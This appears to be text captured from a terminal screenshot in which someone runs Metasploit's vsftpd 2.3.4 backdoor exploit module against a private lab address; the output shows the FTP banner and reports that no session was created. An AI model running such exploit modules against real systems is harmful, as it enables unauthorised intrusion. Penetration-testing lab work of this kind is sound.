 root@localhost: ~
File Edit View Search Terminal Help
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.179.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.179.130:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >